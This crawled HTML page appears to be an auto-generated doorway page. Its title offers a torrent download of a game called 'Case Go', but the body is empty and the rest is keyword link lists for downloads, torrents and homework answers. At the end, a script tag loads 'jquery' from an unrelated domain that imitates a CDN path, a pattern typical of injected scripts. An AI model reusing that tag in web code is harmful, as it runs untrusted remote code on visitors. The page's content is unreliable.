

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-keys-gou-skachat-cherez-torrent.html
body_size: 1798
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кейс гоу скачать через торрент - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кейс гоу скачать через торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-primer-oformleniya-iskovogo-zayavleniya.html">Пример оформления искового заявления</a></li>
                                <li><a href="qwdz-winrar-mac.html">Winrar mac</a></li>
                                <li><a href="qwdz-dizel-gomel-hoyniki-raspisanie.html">Дизель гомель хойники расписание</a></li>
                                <li><a href="qwdz-skachat-programmu-alexpb.html">Скачать программу alexpb</a></li>
                                <li><a href="qwdz-50-ottenkov-4-kniga-skachat.html">50 оттенков 4 книга скачать</a></li>
                                <li><a href="qwdz-forma-knigi-otzyvov.html">Форма книги отзывов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-drayver-dlya-naushnikov-creative-sound-blaster.html">Драйвер для наушников creative sound blaster</a></li>
                                            <li><a href="qwdz-chitatel-tekstov.html">Читатель текстов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-a-ya-malenkaya-byaka-minus-skachat.html">А я маленькая бяка минус скачать</a></li>
                                            <li><a href="qwdz-trudovoy-dogovor-osnovnoy.html">Трудовой договор основной</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-vladimir-morozov-rezhisser.html">Владимир морозов режиссер</a></li>
                                            <li><a href="qwdz-asas-n-kr-t-5-skachat-torrent-na-pk.html">Асасін кріт 5 скачать торрент на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-gdz-po-biologii-trenirovochnye-zadaniya-9-klass.html">Гдз по биологии тренировочные задания 9 класс</a></li>
                                            <li><a href="qwdz-minusovka-pesni-papochka-papa.html">Минусовка песни папочка папа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
